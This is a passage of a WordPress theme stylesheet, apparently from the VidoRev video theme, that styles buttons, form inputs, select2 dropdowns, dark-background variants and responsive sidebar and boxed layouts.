.woocommerce input.button:focus,
.wp-block-button__link:focus {
	outline: none;
	text-decoration: none;
}

button[aria-controls],
button[aria-live],
input[type="button"][aria-controls],
input[type="button"][aria-live],
input[type="submit"][aria-controls],
input[type="submit"][aria-live],
input[type="reset"][aria-controls],
input[type="reset"][aria-live],
.basic-button[aria-controls],
.basic-button[aria-live],
.next-content a[aria-controls],
.next-content a[aria-live],
.prev-content a[aria-controls],
.prev-content a[aria-live],
.pmpro_btn[aria-controls],
.pmpro_btn[aria-live],
.pmpro_btn:link[aria-controls],
.pmpro_btn:link[aria-live],
.pmpro_content_message a[aria-controls],
.pmpro_content_message a[aria-live],
.pmpro_content_message a:link[aria-controls],
.pmpro_content_message a:link[aria-live],
.pmpro_checkout .pmpro_btn[aria-controls],
.pmpro_checkout .pmpro_btn[aria-live],
#nav-below.navigation a[aria-controls],
#nav-below.navigation a[aria-live],
.woocommerce #respond input#submit[aria-controls],
.woocommerce #respond input#submit[aria-live],
.woocommerce a.button[aria-controls],
.woocommerce a.button[aria-live],
.woocommerce button.button[aria-controls],
.woocommerce button.button[aria-live],
.woocommerce input.button[aria-controls],
.woocommerce input.button[aria-live],
.wp-block-button__link[aria-controls],
.wp-block-button__link[aria-live] {
	min-width: 0;
}

button:not([aria-controls]):not([aria-live]),input[type="button"],input[type="submit"],input[type="reset"],.basic-button-default,.next-content a,.prev-content a,.pmpro_btn,.pmpro_btn:link,.pmpro_content_message a,.pmpro_content_message a:link,.pmpro_checkout .pmpro_btn,#nav-below.navigation a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.wp-block-button__link {
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	padding: 12px 20px 12px 20px;
	position: relative;
	z-index: 0;
}

button:not([aria-controls]):not([aria-live]):visited,input[type="button"]:visited,input[type="submit"]:visited,input[type="reset"]:visited,.basic-button-default:visited,.next-content a:visited,.prev-content a:visited,.pmpro_btn:visited,.pmpro_btn:link:visited,.pmpro_content_message a:visited,.pmpro_content_message a:link:visited,.pmpro_checkout .pmpro_btn:visited,#nav-below.navigation a:visited,.woocommerce #respond input#submit:visited,.woocommerce a.button:visited,.woocommerce button.button:visited,.woocommerce input.button:visited,.wp-block-button__link:visited {
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

button:not([aria-controls]):not([aria-live]):hover,
button:not([aria-controls]):not([aria-live]):focus,
button:not([aria-controls]):not([aria-live]).active-item,input[type="button"]:hover,input[type="button"]:focus,input[type="button"].active-item,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"].active-item,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"].active-item,.basic-button-default:hover,.basic-button-default:focus,.basic-button-default.active-item,.next-content a:hover,.next-content a:focus,.next-content a.active-item,.prev-content a:hover,.prev-content a:focus,.prev-content a.active-item,.pmpro_btn:hover,.pmpro_btn:focus,.pmpro_btn.active-item,.pmpro_btn:link:hover,.pmpro_btn:link:focus,.pmpro_btn:link.active-item,.pmpro_content_message a:hover,.pmpro_content_message a:focus,.pmpro_content_message a.active-item,.pmpro_content_message a:link:hover,.pmpro_content_message a:link:focus,.pmpro_content_message a:link.active-item,.pmpro_checkout .pmpro_btn:hover,.pmpro_checkout .pmpro_btn:focus,.pmpro_checkout .pmpro_btn.active-item,#nav-below.navigation a:hover,#nav-below.navigation a:focus,#nav-below.navigation a.active-item,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.active-item,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce a.button.active-item,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce button.button.active-item,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce input.button.active-item,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link.active-item {
	color: #FFFFFF;
	background-color: black;
	background: linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -webkit-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -moz-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	text-decoration: none;
}

.dark-background button:not([aria-controls]):not([aria-live]):hover,
.dark-background button:not([aria-controls]):not([aria-live]):focus,
.dark-background input[type="button"]:hover,
.dark-background input[type="button"]:focus,
.dark-background input[type="submit"]:hover,
.dark-background input[type="submit"]:focus,
.dark-background input[type="reset"]:hover,
.dark-background input[type="reset"]:focus,
.dark-background .basic-button-default:hover,
.dark-background .basic-button-default:focus,
.dark-background .next-content a:hover,
.dark-background .next-content a:focus,
.dark-background .prev-content a:hover,
.dark-background .prev-content a:focus,
.dark-background .pmpro_btn:hover,
.dark-background .pmpro_btn:focus,
.dark-background .pmpro_btn:link:hover,
.dark-background .pmpro_btn:link:focus,
.dark-background .pmpro_content_message a:hover,
.dark-background .pmpro_content_message a:focus,
.dark-background .pmpro_content_message a:link:hover,
.dark-background .pmpro_content_message a:link:focus,
.dark-background .pmpro_checkout .pmpro_btn:hover,
.dark-background .pmpro_checkout .pmpro_btn:focus,
.dark-background #nav-below.navigation a:hover,
.dark-background #nav-below.navigation a:focus,
.dark-background .woocommerce #respond input#submit:hover,
.dark-background .woocommerce #respond input#submit:focus,
.dark-background .woocommerce a.button:hover,
.dark-background .woocommerce a.button:focus,
.dark-background .woocommerce button.button:hover,
.dark-background .woocommerce button.button:focus,
.dark-background .woocommerce input.button:hover,
.dark-background .woocommerce input.button:focus,
.dark-background.woocommerce #respond input#submit:hover,
.dark-background.woocommerce #respond input#submit:focus,
.dark-background.woocommerce a.button:hover,
.dark-background.woocommerce a.button:focus,
.dark-background.woocommerce button.button:hover,
.dark-background.woocommerce button.button:focus,
.dark-background.woocommerce input.button:hover,
.dark-background.woocommerce input.button:focus,
.dark-background .wp-block-button__link:hover,
.dark-background .wp-block-button__link:focus,
.dark-background.overlay-background button:not([aria-controls]):not([aria-live]):hover,
.dark-background.overlay-background button:not([aria-controls]):not([aria-live]):focus,.dark-background.overlay-background input[type="button"]:hover,.dark-background.overlay-background input[type="button"]:focus,.dark-background.overlay-background input[type="submit"]:hover,.dark-background.overlay-background input[type="submit"]:focus,.dark-background.overlay-background input[type="reset"]:hover,.dark-background.overlay-background input[type="reset"]:focus,.dark-background.overlay-background .basic-button-default:hover,.dark-background.overlay-background .basic-button-default:focus,.dark-background.overlay-background .next-content a:hover,.dark-background.overlay-background .next-content a:focus,.dark-background.overlay-background .prev-content a:hover,.dark-background.overlay-background .prev-content a:focus,.dark-background.overlay-background .pmpro_btn:hover,.dark-background.overlay-background .pmpro_btn:focus,.dark-background.overlay-background .pmpro_btn:link:hover,.dark-background.overlay-background .pmpro_btn:link:focus,.dark-background.overlay-background .pmpro_content_message a:hover,.dark-background.overlay-background .pmpro_content_message a:focus,.dark-background.overlay-background .pmpro_content_message a:link:hover,.dark-background.overlay-background .pmpro_content_message a:link:focus,.dark-background.overlay-background .pmpro_checkout .pmpro_btn:hover,.dark-background.overlay-background .pmpro_checkout .pmpro_btn:focus,.dark-background.overlay-background #nav-below.navigation a:hover,.dark-background.overlay-background #nav-below.navigation a:focus,.dark-background.overlay-background .woocommerce #respond input#submit:hover,.dark-background.overlay-background .woocommerce #respond input#submit:focus,.dark-background.overlay-background .woocommerce a.button:hover,.dark-background.overlay-background .woocommerce a.button:focus,.dark-background.overlay-background .woocommerce button.button:hover,.dark-background.overlay-background .woocommerce button.button:focus,.dark-background.overlay-background .woocommerce input.button:hover,.dark-background.overlay-background .woocommerce input.button:focus,.dark-background.overlay-background.woocommerce #respond input#submit:hover,.dark-background.overlay-background.woocommerce #respond input#submit:focus,.dark-background.overlay-background.woocommerce a.button:hover,.dark-background.overlay-background.woocommerce a.button:focus,.dark-background.overlay-background.woocommerce button.button:hover,.dark-background.overlay-background.woocommerce button.button:focus,.dark-background.overlay-background.woocommerce input.button:hover,.dark-background.overlay-background.woocommerce input.button:focus,.dark-background.overlay-background .wp-block-button__link:hover,.dark-background.overlay-background .wp-block-button__link:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style,
input[type="button"].white-style,
input[type="submit"].white-style,
input[type="reset"].white-style,
.basic-button-default.white-style {
	color: #000000;
	background-color: #FFFFFF;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style:visited,
input[type="button"].white-style:visited,
input[type="submit"].white-style:visited,
input[type="reset"].white-style:visited,
.basic-button-default.white-style:visited {
	color: #000000;
	background-color: #FFFFFF;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.white-style:hover,
button.white-style:focus,
input[type="button"].white-style:hover,
input[type="button"].white-style:focus,
input[type="submit"].white-style:hover,
input[type="submit"].white-style:focus,
input[type="reset"].white-style:hover,
input[type="reset"].white-style:focus,
.basic-button-default.white-style:hover,
.basic-button-default.white-style:focus {
	color: #CC0000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

button.black-style:not(:hover),
input[type="button"].black-style:not(:hover),
input[type="submit"].black-style:not(:hover),
input[type="reset"].black-style:not(:hover),
.basic-button-default.black-style:not(:hover) {
	color: #000000;
	background: #E5E5E5;
}

button.transparent-style,
input[type="button"].transparent-style,
input[type="submit"].transparent-style,
input[type="reset"].transparent-style,
.basic-button-default.transparent-style {
	color: #FFFFFF;
	background: rgba(255, 255, 255, 0);
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-top: none;
	border-bottom: none;
}

button.transparent-style:hover,
button.transparent-style:focus,
input[type="button"].transparent-style:hover,
input[type="button"].transparent-style:focus,
input[type="submit"].transparent-style:hover,
input[type="submit"].transparent-style:focus,
input[type="reset"].transparent-style:hover,
input[type="reset"].transparent-style:focus,
.basic-button-default.transparent-style:hover,
.basic-button-default.transparent-style:focus {
	color: #FFFFFF;
	background: rgba(255, 255, 255, 0.1);
}

body.beeteam368 .mce-toolbar .mce-btn button {
	min-width: 0;
}

body.beeteam368 .mce-toolbar .mce-btn button .mce-ico {
	color: #FFFFFF;
}

body.beeteam368 .mce-toolbar .mce-btn.mce-active button .mce-ico {
	color: #FFFFFF;
}

body.beeteam368 .mce-toolbar input:not([type]),body.beeteam368 .mce-toolbar input[type="text"],body.beeteam368 .mce-toolbar input[type="email"],body.beeteam368 .mce-toolbar input[type="url"],body.beeteam368 .mce-toolbar input[type="password"],body.beeteam368 .mce-toolbar input[type="search"],body.beeteam368 .mce-toolbar input[type="number"],body.beeteam368 .mce-toolbar input[type="tel"],body.beeteam368 .mce-toolbar input[type="range"],body.beeteam368 .mce-toolbar input[type="date"],body.beeteam368 .mce-toolbar input[type="month"],body.beeteam368 .mce-toolbar input[type="week"],body.beeteam368 .mce-toolbar input[type="time"],body.beeteam368 .mce-toolbar input[type="datetime"],body.beeteam368 .mce-toolbar input[type="datetime-local"],body.beeteam368 .mce-toolbar input[type="color"],body.beeteam368 .mce-toolbar textarea,body.beeteam368 .mce-toolbar select {
	margin-bottom: 0;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn {
	border: none;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn.mce-primary button {
	padding: 2px 3px;
}

body.beeteam368 .mce-toolbar .mce-btn-group .mce-btn.mce-primary {
	border: none;
	background: none;
	box-shadow: none;
}

body.beeteam368 .wp-editor-container button,
body.beeteam368 .wp-editor-container input[type="button"] {
	min-width: 0;
}

.wp-switch-editor {
	min-width: 0;
}

/*4.2 - Fields*/
input:not([type]),input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select {
	display: block;
	width: 100%;
	padding: 11px 20px 10px 20px;
	outline: none;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
	transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out, width 0.3s ease-in-out;
	-webkit-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out, width 0.3s ease-in-out;
	box-shadow: none;
	-webkit-box-shadow: none;
	color: #999999;
	background-color: #FFFFFF;
	border: 2px solid #E5E5E5;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

input:not([type]):focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {
	color: #000000;
	border-color: #999999;
	outline: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}

select {
	-webkit-appearance: menulist;
	border: 2px solid #E5E5E5;
}

select[multiple] {
	-webkit-appearance: listbox;
}

textarea {
	height: 170px;
	padding-top: 13px;
	padding-bottom: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input::-moz-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input:-ms-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input::-webkit-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

input:focus::-moz-placeholder {
	color: #000000;
	opacity: 1;
}

input:focus:-ms-input-placeholder {
	color: #000000;
	opacity: 1;
}

input:focus::-webkit-input-placeholder {
	color: #000000;
	opacity: 1;
}

textarea::-moz-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea:-ms-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea::-webkit-input-placeholder {
	color: #999999;
	opacity: 1;
	transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
	-webkit-transition: border-color 0.2s ease-in-out, color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

textarea:focus::-moz-placeholder {
	color: #000000;
	opacity: 1;
}

textarea:focus:-ms-input-placeholder {
	color: #000000;
	opacity: 1;
}

textarea:focus::-webkit-input-placeholder {
	color: #000000;
	opacity: 1;
}

input::-ms-clear {
	display: none;
	width: 0;
	height: 0;
	overflow: hidden;
}

input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover,
input:focus:-webkit-autofill,
input[type="text"]:-webkit-autofill,
input[type="text"]:-webkit-autofill:focus,
input[type="text"]:-webkit-autofill:hover,
input[type="text"]:focus:-webkit-autofill {
	background-color: #FFFFFF;
	-webkit-box-shadow: 0 0 0 50px #FFFFFF inset;
	-webkit-text-fill-color: #000000;
	transition: none;
}

.dark-background input:not([type]),.dark-background input[type="text"],.dark-background input[type="email"],.dark-background input[type="url"],.dark-background input[type="password"],.dark-background input[type="search"],.dark-background input[type="number"],.dark-background input[type="tel"],.dark-background input[type="range"],.dark-background input[type="date"],.dark-background input[type="month"],.dark-background input[type="week"],.dark-background input[type="time"],.dark-background input[type="datetime"],.dark-background input[type="datetime-local"],.dark-background input[type="color"],.dark-background textarea,.dark-background select {
	color: #999999;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background input:not([type]):focus,.dark-background input[type="text"]:focus,.dark-background input[type="email"]:focus,.dark-background input[type="url"]:focus,.dark-background input[type="password"]:focus,.dark-background input[type="search"]:focus,.dark-background input[type="number"]:focus,.dark-background input[type="tel"]:focus,.dark-background input[type="range"]:focus,.dark-background input[type="date"]:focus,.dark-background input[type="month"]:focus,.dark-background input[type="week"]:focus,.dark-background input[type="time"]:focus,.dark-background input[type="datetime"]:focus,.dark-background input[type="datetime-local"]:focus,.dark-background input[type="color"]:focus,.dark-background textarea:focus,.dark-background select:focus {
	color: #FFFFFF;
	border-color: rgba(255, 255, 255, 0.3);
}

.dark-background input::-moz-placeholder {
	color: #999999;
}

.dark-background input:-ms-input-placeholder {
	color: #999999;
}

.dark-background input::-webkit-input-placeholder {
	color: #999999;
}

.dark-background input:focus::-moz-placeholder {
	color: #FFFFFF;
}

.dark-background input:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.dark-background input:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.dark-background textarea::-moz-placeholder {
	color: #999999;
}

.dark-background textarea:-ms-input-placeholder {
	color: #999999;
}

.dark-background textarea::-webkit-input-placeholder {
	color: #999999;
}

.dark-background textarea:focus::-moz-placeholder {
	color: #FFFFFF;
}

.dark-background textarea:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.dark-background textarea:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.dark-background select option {
	color: #999999;
	background-color: #111111;
}

.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single {
	border-radius: 0;
	-webkit-border-radius: 0;
	color: #999999;
	background-color: #FFFFFF;
	border: 2px solid #E5E5E5;
	min-height: 50px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 0 20px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice,
.select2-container--default .select2-selection--single .select2-selection__choice {
	margin-top: 7px;
	border-radius: 0;
	-webkit-border-radius: 0;
	padding: 0 10px;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field,
.select2-container--default .select2-selection--single .select2-search--inline .select2-search__field {
	margin: 10px 0 0 0;
	display: inline;
}

.select2-container--default .select2-selection--single {
	outline: none;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
	margin: 9px 0 0 0;
	display: inline-block;
}

.select2-container--default .select2-selection--single span.select2-selection__clear {
	margin-left: 8px;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: 2px solid #999999;
}

.select2-container--default .select2-results__option {
	padding-left: 20px;
	padding-right: 20px;
}

.select2-container--default .select2-dropdown {
	border-color: #E5E5E5;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: #999999;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 5px;
	top: 50%;
	right: 5px;
	margin-top: -3px;
}

.dark-background .select2-container--default .select2-selection--multiple,
.dark-background .select2-container--default .select2-selection--single {
	color: #999999;
	background-color: transparent;
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .select2-container--default.select2-container--focus .select2-selection--multiple {
	border-color: #999999;
}

.dark-background .select2-container--default .select2-dropdown {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: #252525;
}

.dark-background .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: rgba(255, 255, 255, 0.3);
}

.dark-background .select2-container--default .select2-results__option[aria-selected=true] {
	background-color: #000000;
}

.dark-background .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #FFFFFF;
}

.dark-background .vidorev-submit-post {
	border-bottom-color: rgba(255, 255, 255, 0.15);
}

/*--------------------------------------------------------------
# 4.0 Forms (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 5.0 Layout (START)
--------------------------------------------------------------*/
.dark-version {
	background-color: #111111;
}

#site-wrap-parent {
	overflow: hidden;
}

#site-wrap-children {
	margin-left: auto;
	margin-right: auto;
}

.site__container {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 540px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 720px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 960px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.site__container {
		padding-right: 15px;
		padding-left: 15px;
		width: 1170px;
		max-width: 100%;
	}

}

.site__container-fluid {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:768px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:992px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

@media (min-width:1200px) {
	.site__container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}

}

.site__row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

@media (min-width:576px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:768px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:992px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

@media (min-width:1200px) {
	.site__row {
		margin-right: -15px;
		margin-left: -15px;
	}

}

.site__row.auto-width {
	display: block;
}

.site__row.auto-width:before,
.site__row.auto-width:after {
	content: '';
	display: table;
	clear: both;
}

.site__row.auto-width > * {
	width: auto;
}

.site__col {
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width:576px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:768px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:992px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:1200px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

.site__col.float-left {
	float: left;
}

.site__col.float-right {
	float: right;
}

.sidebar-direction {
	padding-top: 40px;
	padding-bottom: 60px;
}

.sidebar-direction.sidebar-template-direction {
	padding-top: 0;
	padding-bottom: 0;
}

.main-content {
	width: 100%;
}

body.is-sidebar .main-content {
	width: calc(100% - 390px);
	width: -webkit-calc(100% - 390px);
	width: -moz-calc(100% - 390px);
	width: -ms-calc(100% - 390px);
}

@media (max-width:991px) {
	body.is-sidebar .main-content {
		width: 100%;
	}

}

body.is-sidebar .main-content.main-template-content {
	width: 100%;
}

.main-sidebar {
	width: 390px;
}

@media (max-width:991px) {
	.main-sidebar {
		width: 100%;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.is-sidebar .main-content {
		width: calc(100% - 330px);
		width: -webkit-calc(100% - 330px);
		width: -moz-calc(100% - 330px);
		width: -ms-calc(100% - 330px);
	}

	body.is-sidebar .main-content.main-template-content {
		width: 100%;
	}

	.main-sidebar {
		width: 330px;
	}

}

.sidebar-left .sidebar-direction {
	direction: rtl;
}

.sidebar-left .sidebar-direction > * {
	direction: ltr;
}

footer.site-footer .footer-wrapper {
	background-color: #111111;
}

footer.site-footer .footer-sidebar {
	padding-top: 60px;
	padding-bottom: 60px;
}

.footer-copyright {
	background-color: #000000;
	padding-top: 15px;
	padding-bottom: 15px;
}

.dark-background footer.site-footer .footer-wrapper {
	background-color: #000000;
}

.dark-background.dark-version .footer-copyright {
	background-color: #111111;
}

body.main-layout-boxed.is-sidebar .main-content {
	width: calc(100% - 360px);
	width: -webkit-calc(100% - 360px);
	width: -moz-calc(100% - 360px);
	width: -ms-calc(100% - 360px);
}

@media (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-content {
		width: 100%;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed.is-sidebar .main-content {
		width: calc(100% - 330px);
		width: -webkit-calc(100% - 330px);
		width: -moz-calc(100% - 330px);
		width: -ms-calc(100% - 330px);
	}

}

body.main-layout-boxed.is-sidebar .main-content.main-template-content {
	width: 100%;
}

body.main-layout-boxed.is-sidebar .main-sidebar {
	width: 360px;
	padding: 0;
	background-color: #F2F2F2;
}

@media (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-sidebar {
		width: 100%;
		margin-top: 40px;
		padding-top: 40px;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed.is-sidebar .main-sidebar {
		width: 330px;
	}

}

body.main-layout-boxed.is-sidebar .main-sidebar .widget {
	margin-bottom: 40px;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-item-wrap {
	border: none;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	padding: 0 20px 40px 20px;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget:last-child {
	margin-bottom: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget:last-child .widget-item-wrap {
	border: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title:after {
	display: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_recent_comments .recentcomments {
	background-color: rgba(0, 0, 0, 0.068);
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_recent_comments .recentcomments:after {
	border-top-color: rgba(0, 0, 0, 0.068);
}

@media (min-width:768px) and (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-sidebar .sidebar-content {
		max-width: 320px;
	}

	body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-item-wrap {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed.is-sidebar .sidebar-direction {
		padding-top: 0;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-content {
		padding-top: 40px;
		padding-bottom: 40px;
		border-right: 2px solid rgba(0, 0, 0, 0.1);
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-content.main-template-content {
		border: none;
		padding-top: 0;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-sidebar {
		padding-top: 40px;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar.sidebar-left .sidebar-direction .main-content {
		border-right: none;
		border-left: 2px solid rgba(0, 0, 0, 0.1);
	}

	body.main-layout-boxed.is-sidebar .nav-breadcrumbs-elm .site__col {
		padding: 0;
	}

	body.main-layout-boxed.is-sidebar .nav-breadcrumbs-elm .site__col .nav-breadcrumbs {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special {
		margin-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-feature-image,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-image-gallery,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-post-quote,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-player-video-wrapper {
		margin-bottom: 0;
	}

}

body.main-layout-boxed.is-sidebar.error404 .main-content {
	width: 100%;
	border: none;
}

@media (min-width:992px) {
	body.main-layout-boxed .sidebar-direction .main-content {
		padding-left: 20px;
		padding-right: 20px;
	}

}

body.main-layout-boxed .single-post-style-wrapper.special {
	margin-left: -15px;
	margin-right: -15px;
